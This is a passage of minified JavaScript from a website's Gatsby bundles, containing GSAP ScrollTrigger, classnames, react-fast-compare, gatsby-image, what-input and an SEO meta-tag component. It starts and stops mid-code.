n=(He(e)?z(e):e).getBoundingClientRect(),i=n[r?tt:rt]*t||0;return r?n.right-i>0&&n.left+i<j.innerWidth:n.bottom-i>0&&n.top+i<j.innerHeight},e.positionInViewport=function(e,t,r){He(e)&&(e=z(e));var n=e.getBoundingClientRect(),i=n[r?tt:rt],a=null==t?i/2:t in Mt?Mt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return r?(n.left+a)/j.innerWidth:(n.top+a)/j.innerHeight},e.killAll=function(e){if(Ct.slice(0).forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=zt.killAll||[];zt={},t.forEach(function(e){return e()})}},e}();cr.version="3.14.2",cr.saveStyles=function(e){return e?J(e).forEach(function(e){if(e&&e.style){var t=Dt.indexOf(e);t>=0&&Dt.splice(t,5),Dt.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),X.core.getCache(e),ge())}}):Dt},cr.revert=function(e,t){return Bt(!e,t)},cr.create=function(e,t){return new cr(e,t)},cr.refresh=function(e){return e?It(!0):($||cr.register())&&qt(!0)},cr.update=function(e){return++w.cache&&Gt(!0===e?2:0)},cr.clearScrollMemory=Xt,cr.maxScroll=function(e,t){return $e(e,t?R:I)},cr.getScrollFunc=function(e,t){return Y(z(e),t?R:I)},cr.getById=function(e){return Tt[e]},cr.getAll=function(){return Ct.filter(function(e){return"ScrollSmoother"!==e.vars.id})},cr.isScrolling=function(){return!!Te},cr.snapDirectional=vt,cr.addEventListener=function(e,t){var r=zt[e]||(zt[e]=[]);~r.indexOf(t)||r.push(t)},cr.removeEventListener=function(e,t){var r=zt[e],n=r&&r.indexOf(t);n>=0&&r.splice(n,1)},cr.batch=function(e,t){var r,n=[],i={},a=t.interval||.016,o=t.batchMax||1e9,s=function(e,t){var r=[],n=[],i=X.delayedCall(a,function(){t(r,n),r=[],n=[]}).pause();return function(e){r.length||i.restart(!0),r.push(e.trigger),n.push(e),o<=r.length&&i.progress(1)}};for(r in t)i[r]="on"===r.substr(0,2)&&qe(t[r])&&"onRefreshInit"!==r?s(0,t[r]):t[r];return qe(o)&&(o=o(),bt(cr,"refresh",function(){return o=t.batchMax()})),J(e).forEach(function(e){var t={};for(r in i)t[r]=i[r];t.trigger=e,n.push(cr.create(t))}),n};var ur,fr=function(e,t,r,n){return t>n?e(n):t<0&&e(0),r>n?(n-t)/(r-t):r<0?t/(t-r):1},dr=function e(t,r){!0===r?t.style.removeProperty("touch-action"):t.style.touchAction=!0===r?"auto":r?"pan-"+r+(B.isTouch?" pinch-zoom":""):"none",t===q&&e(U,r)},pr={auto:1,scroll:1},hr=function(e){var t,r=e.event,n=e.target,i=e.axis,a=(r.changedTouches?r.changedTouches[0]:r).target,o=a._gsap||X.core.getCache(a),s=Oe();if(!o._isScrollT||s-o._isScrollT>2e3){for(;a&&a!==U&&(a.scrollHeight<=a.clientHeight&&a.scrollWidth<=a.clientWidth||!pr[(t=dt(a)).overflowY]&&!pr[t.overflowX]);)a=a.parentNode;o._isScroll=a&&a!==n&&!We(a)&&(pr[(t=dt(a)).overflowY]||pr[t.overflowX]),o._isScrollT=s}(o._isScroll||"x"===i)&&(r.stopPropagation(),r._gsapAllow=!0)},gr=function(e,t,r,n){return B.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:n=n&&hr,onPress:n,onDrag:n,onScroll:n,onEnable:function(){return r&&bt(H,B.eventTypes[0],vr,!1,!0)},onDisable:function(){return wt(H,B.eventTypes[0],vr,!0)}})},mr=/(input|label|select|textarea)/i,vr=function(e){var t=mr.test(e.target.tagName);(t||ur)&&(e._gsapAllow=!0,ur=t)},yr=function(e){Ve(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var t,r,n,i,a,o,s,l,c=e,u=c.normalizeScrollX,f=c.momentum,d=c.allowNestedScroll,p=c.onRelease,h=z(e.target)||q,g=X.core.globals().ScrollSmoother,m=g&&g.get(),v=he&&(e.content&&z(e.content)||m&&!1!==e.content&&!m.smooth()&&m.content()),y=Y(h,I),b=Y(h,R),x=1,_=(B.isTouch&&j.visualViewport?j.visualViewport.scale*j.visualViewport.width:j.outerWidth)/j.innerWidth,E=0,M=qe(f)?function(){return f(t)}:function(){return f||2.8},k=gr(h,e.type,!0,d),S=function(){return i=!1},O=Ne,C=Ne,T=function(){r=$e(h,I),C=Z(he?1:0,r),u&&(O=Z(0,$e(h,R))),n=$t},P=function(){v._gsap.y=Le(parseFloat(v._gsap.y)+y.offset)+"px",v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(v._gsap.y)+", 0, 1)",y.offset=y.cacheID=0},A=function(){T(),a.isActive()&&a.vars.scrollY>r&&(y()>r?a.progress(1)&&y(r):a.resetTo("scrollY",r))};return v&&X.set(v,{y:"+=0"}),e.ignoreCheck=function(e){return he&&"touchmove"===e.type&&function(){if(i){requestAnimationFrame(S);var e=Le(t.deltaY/2),r=C(y.v-e);if(v&&r!==y.v+y.offset){y.offset=r-y.v;var n=Le((parseFloat(v&&v._gsap.y)||0)-y.offset);v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+n+", 0, 1)",v._gsap.y=n+"px",y.cacheID=w.cache,Gt()}return!0}y.offset&&P(),i=!0}()||x>1.05&&"touchstart"!==e.type||t.isGesturing||e.touches&&e.touches.length>1},e.onPress=function(){i=!1;var e=x;x=Le((j.visualViewport&&j.visualViewport.scale||1)/_),a.pause(),e!==x&&dr(h,x>1.01||!u&&"x"),o=b(),s=y(),T(),n=$t},e.onRelease=e.onGestureStart=function(e,t){if(y.offset&&P(),t){w.cache++;var n,i,o=M();u&&(i=(n=b())+.05*o*-e.velocityX/.227,o*=fr(b,n,i,$e(h,R)),a.vars.scrollX=O(i)),i=(n=y())+.05*o*-e.velocityY/.227,o*=fr(y,n,i,$e(h,I)),a.vars.scrollY=C(i),a.invalidate().duration(o).play(.01),(he&&a.vars.scrollY>=r||n>=r-1)&&X.to({},{onUpdate:A,duration:o})}else l.restart(!0);p&&p(e)},e.onWheel=function(){a._ts&&a.pause(),Oe()-E>1e3&&(n=0,E=Oe())},e.onChange=function(e,t,r,i,a){if($t!==n&&T(),t&&u&&b(O(i[2]===t?o+(e.startX-e.x):b()+t-i[1])),r){y.offset&&P();var l=a[2]===r,c=l?s+e.startY-e.y:y()+r-a[1],f=C(c);l&&c!==f&&(s+=f-c),y(f)}(r||t)&&Gt()},e.onEnable=function(){dr(h,!u&&"x"),cr.addEventListener("refresh",A),bt(j,"resize",A),y.smooth&&(y.target.style.scrollBehavior="auto",y.smooth=b.smooth=!1),k.enable()},e.onDisable=function(){dr(h,!0),wt(j,"resize",A),cr.removeEventListener("refresh",A),k.kill()},e.lockAxis=!1!==e.lockAxis,(t=new B(e)).iOS=he,he&&!y()&&y(1),he&&X.ticker.add(Ne),l=t._dc,a=X.to(t,{ease:"power4",paused:!0,inherit:!1,scrollX:u?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:or(y,y(),function(){return a.pause()})},onUpdate:Gt,onComplete:l.vars.onComplete}),t};cr.sort=function(e){if(qe(e))return Ct.sort(e);var t=j.pageYOffset||0;return cr.getAll().forEach(function(e){return e._sortY=e.trigger?t+e.trigger.getBoundingClientRect().top:e.start+j.innerHeight}),Ct.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+(e.vars.containerAnimation?1e6:e._sortY)-((t.vars.containerAnimation?1e6:t._sortY)+-1e6*(t.vars.refreshPriority||0))})},cr.observe=function(e){return new B(e)},cr.normalizeScroll=function(e){if(void 0===e)return ue;if(!0===e&&ue)return ue.enable();if(!1===e)return ue&&ue.kill(),void(ue=e);var t=e instanceof B?e:yr(e);return ue&&ue.target===t.target&&ue.kill(),We(t.target)&&(ue=t),t},cr.core={_getVelocityProp:N,_inputObserver:gr,_scrollers:w,_proxies:x,bridge:{ss:function(){Te||Lt("scrollStart"),Te=Oe()},ref:function(){return ee}}},Fe()&&X.registerPlugin(cr)},6942:function(e,t){var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=o(e,a(r)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return i.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=o(t,r));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(i.default=i,e.exports=i):void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()}}]);
//# sourceMappingURL=commons-554a74a36f019d920509.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://areteir.com/d18f2313f4f0080420e6da78d7c1cd19fc6477a8-299391f98774aea50a18.js
body_size: 28430
content:
/*! For license information please see d18f2313f4f0080420e6da78d7c1cd19fc6477a8-299391f98774aea50a18.js.LICENSE.txt */
(self.webpackChunkarete_ir=self.webpackChunkarete_ir||[]).push([[68],{115:function(e){var t="undefined"!=typeof Element,n="function"==typeof Map,r="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function o(e,a){if(e===a)return!0;if(e&&a&&"object"==typeof e&&"object"==typeof a){if(e.constructor!==a.constructor)return!1;var l,s,c,u;if(Array.isArray(e)){if((l=e.length)!=a.length)return!1;for(s=l;0!==s--;)if(!o(e[s],a[s]))return!1;return!0}if(n&&e instanceof Map&&a instanceof Map){if(e.size!==a.size)return!1;for(u=e.entries();!(s=u.next()).done;)if(!a.has(s.value[0]))return!1;for(u=e.entries();!(s=u.next()).done;)if(!o(s.value[1],a.get(s.value[0])))return!1;return!0}if(r&&e instanceof Set&&a instanceof Set){if(e.size!==a.size)return!1;for(u=e.entries();!(s=u.next()).done;)if(!a.has(s.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(a)){if((l=e.length)!=a.length)return!1;for(s=l;0!==s--;)if(e[s]!==a[s])return!1;return!0}if(e.constructor===RegExp)return e.source===a.source&&e.flags===a.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"==typeof e.valueOf&&"function"==typeof a.valueOf)return e.valueOf()===a.valueOf();if(e.toString!==Object.prototype.toString&&"function"==typeof e.toString&&"function"==typeof a.toString)return e.toString()===a.toString();if((l=(c=Object.keys(e)).length)!==Object.keys(a).length)return!1;for(s=l;0!==s--;)if(!Object.prototype.hasOwnProperty.call(a,c[s]))return!1;if(t&&e instanceof Element)return!1;for(s=l;0!==s--;)if(("_owner"!==c[s]&&"__v"!==c[s]&&"__o"!==c[s]||!e.$$typeof)&&!o(e[c[s]],a[c[s]]))return!1;return!0}return e!=e&&a!=a}e.exports=function(e,t){try{return o(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},197:function(e,t,n){"use strict";n.d(t,{L:function(){return x},M:function(){return A},P:function(){return O},_:function(){return c},a:function(){return l},b:function(){return y},e:function(){return h},g:function(){return g}});var r=n(6540),i=(n(9472),n(7752),n(5556)),o=n.n(i),a=n(961);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(i[n]=e[n]);return i}var u=new Set,d=function(){return"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype};function p(e){e&&u.add(e)}function f(e){return u.has(e)}var m=function(e){var t;return function(e){var t,n;return Boolean(null==e||null==(t=e.images)||null==(n=t.fallback)?void 0:n.src)}(e)?e:function(e){return Boolean(null==e?void 0:e.gatsbyImageData)}(e)?e.gatsbyImageData:null==e||null==(t=e.childImageSharp)?void 0:t.gatsbyImageData},h=function(e){var t,n,r;return null==(t=m(e))||null==(n=t.images)||null==(r=n.fallback)?void 0:r.src};function y(e,t,r,i,o,a,s,c){var u,d;return void 0===c&&(c={}),null!=s&&s.current&&!("objectFit"in document.documentElement.style)&&(s.current.dataset.objectFit=null!=(u=c.objectFit)?u:"cover",s.current.dataset.objectPosition=""+(null!=(d=c.objectPosition)?d:"50% 50%"),function(e){try{var t=function(){window.objectFitPolyfill(e.current)},r=function(){if(!("objectFitPolyfill"in window))return Promise.resolve(n.e(452).then(n.t.bind(n,1452,23))).then(function(){})}();Promise.resolve(r&&r.then?r.then(t):t())}catch(e){return Promise.reject(e)}}(s)),l({},r,{loading:i,shouldLoad:e,"data-main-image":"",style:l({},c,{opacity:t?1:0}),onLoad:function(e){if(!t){p(a);var n=e.currentTarget,r=new Image;r.src=n.currentSrc,r.decode?r.decode().catch(function(){}).then(function(){o(!0)}):o(!0)}},ref:s})}function g(e,t,n,r,i,o,a,s){var c={};o&&(c.backgroundColor=o,"fixed"===n?(c.width=r,c.height=i,c.backgroundColor=o,c.position="relative"):("constrained"===n||"fullWidth"===n)&&(c.position="absolute",c.top=0,c.left=0,c.bottom=0,c.right=0)),a&&(c.objectFit=a),s&&(c.objectPosition=s);var u=l({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:l({opacity:t?0:1,transition:"opacity 500ms linear"},c)});return u}var v,b=["children"],w=function(e){var t=e.layout,n=e.width,i=e.height;return"fullWidth"===t?r.createElement("div",{"aria-hidden":!0,style:{paddingTop:i/n*100+"%"}}):"constrained"===t?r.createElement("div",{style:{maxWidth:n,display:"block"}},r.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:"data:image/svg+xml;charset=utf-8,%3Csvg height='"+i+"' width='"+n+"' xmlns='http://www.w3.org/2000/svg' version='1.1'%3E%3C/svg%3E",style:{maxWidth:"100%",display:"block",position:"static"}})):null},x=function(e){var t=e.children,n=c(e,b);return r.createElement(r.Fragment,null,r.createElement(w,l({},n)),t,!1)},E=["src","srcSet","loading","alt","shouldLoad","innerRef"],T=["fallback","sources","shouldLoad"],k=function(e){var t=e.src,n=e.srcSet,i=e.loading,o=e.alt,a=void 0===o?"":o,s=e.shouldLoad,u=e.innerRef,d=c(e,E);return r.createElement("img",l({},d,{decoding:"async",loading:i,src:s?t:void 0,"data-src":s?void 0:t,srcSet:s?n:void 0,"data-srcset":s?void 0:n,alt:a,ref:u}))},C=(0,r.forwardRef)(function(e,t){var n=e.fallback,i=e.sources,o=void 0===i?[]:i,a=e.shouldLoad,s=void 0===a||a,u=c(e,T),d=u.sizes||(null==n?void 0:n.sizes),p=r.createElement(k,l({},u,n,{sizes:d,shouldLoad:s,innerRef:t}));return o.length?r.createElement("picture",null,o.map(function(e){var t=e.media,n=e.srcSet,i=e.type;return r.createElement("source",{key:t+"-"+i+"-"+n,type:i,media:t,srcSet:s?n:void 0,"data-srcset":s?void 0:n,sizes:d})}),p):p});k.propTypes={src:i.string.isRequired,alt:i.string.isRequired,sizes:i.string,srcSet:i.string,shouldLoad:i.bool},C.displayName="Picture",C.propTypes={alt:i.string.isRequired,shouldLoad:i.bool,fallback:i.exact({src:i.string.isRequired,srcSet:i.string,sizes:i.string}),sources:i.arrayOf(i.oneOfType([i.exact({media:i.string.isRequired,type:i.string,sizes:i.string,srcSet:i.string.isRequired}),i.exact({media:i.string,type:i.string.isRequired,sizes:i.string,srcSet:i.string.isRequired})]))};var S=["fallback"],O=function(e){var t=e.fallback,n=c(e,S);return t?r.createElement(C,l({},n,{fallback:{src:t},"aria-hidden":!0,alt:""})):r.createElement("div",l({},n))};O.displayName="Placeholder",O.propTypes={fallback:i.string,sources:null==(v=C.propTypes)?void 0:v.sources,alt:function(e,t,n){return e[t]?new Error("Invalid prop `"+t+"` supplied to `"+n+"`. Validation failed."):null}};var A=(0,r.forwardRef)(function(e,t){return r.createElement(r.Fragment,null,r.createElement(C,l({ref:t},e)),r.createElement("noscript",null,r.createElement(C,l({},e,{shouldLoad:!0}))))});A.displayName="MainImage",A.propTypes=C.propTypes;var N=function(e,t,n){return e.alt||""===e.alt?o().string.apply(o(),[e,t,n].concat([].slice.call(arguments,3))):new Error('The "alt" prop is required in '+n+'. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html')},L={image:o().object.isRequired,alt:N},P=["style","className"],I=function(e){var t,i;function o(t){var n;return(n=e.call(this,t)||this).root=(0,r.createRef)(),n.hydrated={current:!1},n.forceRender={current:!1},n.lazyHydrator=null,n.ref=(0,r.createRef)(),n.unobserveRef=void 0,n.state={isLoading:d(),isLoaded:!1},n}i=e,(t=o).prototype=Object.create(i.prototype),t.prototype.constructor=t,s(t,i);var u=o.prototype;return u._lazyHydrate=function(e,t){var r=this,i=this.root.current.querySelector("[data-gatsby-image-ssr]");return d()&&i&&!this.hydrated.current?(this.hydrated.current=!0,Promise.resolve()):n.e(58).then(n.bind(n,7058)).then(function(n){var i=n.lazyHydrate,o=JSON.stringify(r.props.image.images);r.lazyHydrator=i(l({image:e.image.images,isLoading:t.isLoading||f(o),isLoaded:t.isLoaded||f(o),toggleIsLoaded:function(){null==e.onLoad||e.onLoad(),r.setState({isLoaded:!0})},ref:r.ref},e),r.root,r.hydrated,r.forceRender)})},u._setupIntersectionObserver=function(e){var t=this;void 0===e&&(e=!0),n.e(166).then(n.bind(n,9166)).then(function(n){var r=(0,n.createIntersectionObserver)(function(){if(t.root.current){var n=JSON.stringify(t.props.image.images);null==t.props.onStartLoad||t.props.onStartLoad({wasCached:e&&f(n)}),t.setState({isLoading:!0,isLoaded:e&&f(n)})}});t.root.current&&(t.unobserveRef=r(t.root))})},u.shouldComponentUpdate=function(e,t){var n=this,r=!1;return this.state.isLoading||!t.isLoading||t.isLoaded||(this.forceRender.current=!0),this.props.image.images!==e.image.images&&(this.unobserveRef&&(this.unobserveRef(),this.hydrated.current&&this.lazyHydrator&&(0,a.render)(null,this.root.current)),this.setState({isLoading:!1,isLoaded:!1},function(){n._setupIntersectionObserver(!1)}),r=!0),this.root.current&&!r&&this._lazyHydrate(e,t),!1},u.componentDidMount=function(){if(this.root.current){var e=this.root.current.querySelector("[data-gatsby-image-ssr]"),t=JSON.stringify(this.props.image.images);if(d()&&e){var n,r;if(null==(n=(r=this.props).onStartLoad)||n.call(r,{wasCached:!1}),e.complete){var i,o;null==(i=(o=this.props).onLoad)||i.call(o),p(t)}else{var a=this;e.addEventListener("load",function n(){e.removeEventListener("load",n),null==a.props.onLoad||a.props.onLoad(),p(t)})}return}this._setupIntersectionObserver(!0)}},u.componentWillUnmount=function(){this.unobserveRef&&(this.unobserveRef(),this.hydrated.current&&this.lazyHydrator&&this.lazyHydrator())},u.render=function(){var e=this.props.as||"div",t=this.props.image,n=t.width,i=t.height,o=t.layout,a=function(e,t,n){var r={},i="gatsby-image-wrapper";return"fixed"===n?(r.width=e,r.height=t):"constrained"===n&&(i="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:i,"data-gatsby-image-wrapper":"",style:r}}(n,i,o),s=a.style,u=a.className,d=c(a,P),p=this.props.className;this.props.class&&(p=this.props.class);var f=function(e,t,n){var r=null;return"fullWidth"===e&&(r='<div aria-hidden="true" style="padding-top: '+n/t*100+'%;"></div>'),"constrained"===e&&(r='<div style="max-width: '+t+'px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg height=\''+n+"' width='"+t+"' xmlns='http://www.w3.org/2000/svg' version='1.1'%3E%3C/svg%3E\" style=\"max-width: 100%; display: block; position: static;\"></div>"),r}(o,n,i);return r.createElement(e,l({},d,{style:l({},s,this.props.style,{backgroundColor:this.props.backgroundColor}),className:u+(p?" "+p:""),ref:this.root,dangerouslySetInnerHTML:{__html:f},suppressHydrationWarning:!0}))},o}(r.Component),j=function(e){if(!e.image)return null;var t=e.image,n=JSON.stringify([t.width,t.height,t.layout,e.className,e.class,e.backgroundColor]);return r.createElement(I,l({key:n},e))};j.propTypes=L,j.displayName="GatsbyImage";var R=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions"],M=function(e,t){return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?o().number.apply(o(),[e,t].concat([].slice.call(arguments,2))):new Error('"'+t+'" '+e[t]+" may not be passed when layout is fullWidth.")},_=new Set(["fixed","fullWidth","constrained"]),D={src:o().string.isRequired,alt:N,width:M,height:M,sizes:o().string,layout:function(e){if(void 0!==e.layout&&!_.has(e.layout))return new Error("Invalid value "+e.layout+'" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".')}},z=function(e){return function(t){var n=t.src,i=t.__imageData,o=t.__error,a=c(t,R);return o&&console.warn(o),i?r.createElement(e,l({image:i},a)):(console.warn("Image not loaded",n),null)}}(j);z.displayName="StaticImage",z.propTypes=D},308:function(e,t,n){var r=n(6540),i=n(840),o=n(4958),a=o.setStyleProp,l=o.canTextBeChildOfNode;function s(e){return o.PRESERVE_CUSTOM_ATTRIBUTES&&"tag"===e.type&&o.isCustomComponent(e.name,e.attribs)}e.exports=function e(t,n){for(var o,c,u,d,p,f=(n=n||{}).library||r,m=f.cloneElement,h=f.createElement,y=f.isValidElement,g=[],v="function"==typeof n.replace,b=n.trim,w=0,x=t.length;w<x;w++)if(o=t[w],v&&y(u=n.replace(o)))x>1&&(u=m(u,{key:u.key||w})),g.push(u);else if("text"!==o.type){switch(d=o.attribs,s(o)?a(d.style,d):d&&(d=i(d)),p=null,o.type){case"script":case"style":o.children[0]&&(d.dangerouslySetInnerHTML={__html:o.children[0].data});break;case"tag":"textarea"===o.name&&o.children[0]?d.defaultValue=o.children[0].data:o.children&&o.children.length&&(p=e(o.children,n));break;default:continue}x>1&&(d.key=w),g.push(h(o.name,d,p))}else{if((c=!o.data.trim().length)&&o.parent&&!l(o.parent))continue;if(b&&c)continue;g.push(o.data)}return 1===g.length?g[0]:g}},840:function(e,t,n){var r=n(4210),i=n(4958);function o(e){return r.possibleStandardNames[e]}e.exports=function(e){var t,n,a,l,s,c={},u=(e=e||{}).type&&{reset:!0,submit:!0}[e.type];for(t in e)if(a=e[t],r.isCustomAttribute(t))c[t]=a;else if(l=o(n=t.toLowerCase()))switch(s=r.getPropertyInfo(l),"checked"!==l&&"value"!==l||u||(l=o("default"+n)),c[l]=a,s&&s.type){case r.BOOLEAN:c[l]=!0;break;case r.OVERLOADED_BOOLEAN:""===a&&(c[l]=!0)}else i.PRESERVE_CUSTOM_ATTRIBUTES&&(c[t]=a);return i.setStyleProp(e.style,c),c}},1088:function(e){var t;t=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t){"use strict";e.exports=function(){if("undefined"==typeof document||"undefined"==typeof window)return{ask:function(){return"initial"},element:function(){return null},ignoreKeys:function(){},specificKeys:function(){},registerOnChange:function(){},unRegisterOnChange:function(){}};var e=document.documentElement,t=null,n="initial",r=n,i=Date.now(),o=!1,a=["button","input","select","textarea"],l=[],s=[16,17,18,91,93],c=[],u={keydown:"keyboard",keyup:"keyboard",mousedown:"mouse",mousemove:"mouse",MSPointerDown:"pointer",MSPointerMove:"pointer",pointerdown:"pointer",pointermove:"pointer",touchstart:"touch",touchend:"touch"},d=!1,p={x:null,y:null},f={2:"touch",3:"touch",4:"mouse"},m=!1;try{var h=Object.defineProperty({},"passive",{get:function(){m=!0}});window.addEventListener("test",null,h)}catch(L){}var y=function(){var e=!m||{passive:!0,capture:!0};document.addEventListener("DOMContentLoaded",g,!0),window.PointerEvent?(window.addEventListener("pointerdown",v,!0),window.addEventListener("pointermove",w,!0)):window.MSPointerEvent?(window.addEventListener("MSPointerDown",v,!0),window.addEventListener("MSPointerMove",w,!0)):(window.addEventListener("mousedown",v,!0),window.addEventListener("mousemove",w,!0),"ontouchstart"in window&&(window.addEventListener("touchstart",v,e),window.addEventListener("touchend",v,!0))),window.addEventListener(S(),w,e),window.addEventListener("keydown",v,!0),window.addEventListener("keyup",v,!0),window.addEventListener("focusin",x,!0),window.addEventListener("focusout",E,!0)},g=function(){if(o=!("false"===e.getAttribute("data-whatpersist")||"false"===document.body.getAttribute("data-whatpersist")))try{window.sessionStorage.getItem("what-input")&&(n=window.sessionStorage.getItem("what-input")),window.sessionStorage.getItem("what-intent")&&(r=window.sessionStorage.getItem("what-intent"))}catch(L){}b("input"),b("intent")},v=function(e){var t=e.which,i=u[e.type];"pointer"===i&&(i=k(e));var o=!c.length&&-1===s.indexOf(t),l=c.length&&-1!==c.indexOf(t),d="keyboard"===i&&t&&(o||l)||"mouse"===i||"touch"===i;if(C(i)&&(d=!1),d&&n!==i&&(T("input",n=i),b("input")),d&&r!==i){var p=document.activeElement;p&&p.nodeName&&(-1===a.indexOf(p.nodeName.toLowerCase())||"button"===p.nodeName.toLowerCase()&&!N(p,"form"))&&(T("intent",r=i),b("intent"))}},b=function(t){e.setAttribute("data-what"+t,"input"===t?n:r),O(t)},w=function(e){var t=u[e.type];"pointer"===t&&(t=k(e)),A(e),(!d&&!C(t)||d&&"wheel"===e.type||"mousewheel"===e.type||"DOMMouseScroll"===e.type)&&r!==t&&(T("intent",r=t),b("intent"))},x=function(n){n.target.nodeName?(t=n.target.nodeName.toLowerCase(),e.setAttribute("data-whatelement",t),n.target.classList&&n.target.classList.length&&e.setAttribute("data-whatclasses",n.target.classList.toString().replace(" ",","))):E()},E=function(){t=null,e.removeAttribute("data-whatelement"),e.removeAttribute("data-whatclasses")},T=function(e,t){if(o)try{window.sessionStorage.setItem("what-"+e,t)}catch(L){}},k=function(e){return"number"==typeof e.pointerType?f[e.pointerType]:"pen"===e.pointerType?"touch":e.pointerType},C=function(e){var t=Date.now(),r="mouse"===e&&"touch"===n&&t-i<200;return i=t,r},S=function(){return"onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll"},O=function(e){for(var t=0,i=l.length;t<i;t++)l[t].type===e&&l[t].fn.call(void 0,"input"===e?n:r)},A=function(e){p.x!==e.screenX||p.y!==e.screenY?(d=!1,p.x=e.screenX,p.y=e.screenY):d=!0},N=function(e,t){var n=window.Element.prototype;if(n.matches||(n.matches=n.msMatchesSelector||n.webkitMatchesSelector),n.closest)return e.closest(t);do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null};return"addEventListener"in window&&Array.prototype.indexOf&&(u[S()]="mouse",y()),{ask:function(e){return"intent"===e?r:n},element:function(){return t},ignoreKeys:function(e){s=e},specificKeys:function(e){c=e},registerOnChange:function(e,t){l.push({fn:e,type:t||"input"})},unRegisterOnChange:function(e){var t=function(e){for(var t=0,n=l.length;t<n;t++)if(l[t].fn===e)return t}(e);(t||0===t)&&l.splice(t,1)},clearStorage:function(){window.sessionStorage.clear()}}}()}])},e.exports=t()},1767:function(e,t,n){"use strict";n.d(t,{T1:function(){return a}});var r=n(6540),i=n(8154),o=n(197),a=(0,r.createContext)({});t.Ay=function(e){var t,n,l,s,c,u,d,p,f,m,h,y,g,v,b,w,x=e.post,E=void 0===x?{}:x,T=e.meta,k=void 0===T?[]:T,C=e.title,S=e.postSchema,O=(0,r.useContext)(a),A=O.global,N=O.options,L=E.seo;S?w=S:L&&(null==L||null==(t=L.schema)?void 0:t.raw)&&(w=JSON.parse(L.schema.raw)),w=(null==N||null==(n=N.schemaReplacement)?void 0:n.from)&&(null==N||null==(l=N.schemaReplacement)?void 0:l.to)?function(e,t,n){if(3!==arguments.length||"string"!=typeof e||"string"!=typeof t||"string"!=typeof n)throw new Error("Expects three string arguments");return t?e.split(t).join(n):e}(JSON.stringify(w),N.schemaReplacement.from,N.schemaReplacement.to):JSON.stringify(w);var P=null==A||null==(s=A.schema)?void 0:s.inLanguage,I=null==A?void 0:A.schema,j=null==A?void 0:A.webmaster,R=null==A?void 0:A.social,M=[];(null==j?void 0:j.baiduVerify)&&M.push({name:"baidu-site-verification",content:j.baiduVerify}),(null==j?void 0:j.googleVerify)&&M.push({name:"google-site-verification",content:j.googleVerify}),(null==j?void 0:j.msVerify)&&M.push({name:"msvalidate.01",content:j.msVerify}),(null==j?void 0:j.yandexVerify)&&M.push({name:"yandex-verification",content:j.yandexVerify}),(null==R?void 0:R.pinterest)&&R.pinterest.metaTag&&M.push({name:"p:domain_verify",content:R.pinterest.metaTag});var _,D=C||(null==L?void 0:L.title),z=(null==L?void 0:L.metaDesc)?L.metaDesc:"",F="noindex"===(null==L?void 0:L.metaRobotsNoindex)?"noindex":"index",H="nofollow"===(null==L?void 0:L.metaRobotsNofollow)?"nofollow":"follow",B=(0,o.e)(null==L||null==(c=L.opengraphImage)?void 0:c.localFile),U=(0,o.e)(null==L||null==(u=L.twitterImage)?void 0:u.localFile);return r.createElement(i.m,{htmlAttributes:{lang:P},title:D,meta:[{name:"robots",content:"max-snippet:-1, max-image-preview:large, max-video-preview:-1, "+F+", "+H},{name:"description",content:z},{property:"og:site_name",content:null==I?void 0:I.companyName},{property:"og:title",content:(null==L?void 0:L.opengraphTitle)||D},{property:"og:description",content:null==L?void 0:L.opengraphDescription},{property:"og:locale",content:(null==L||null==(d=L.schema)?void 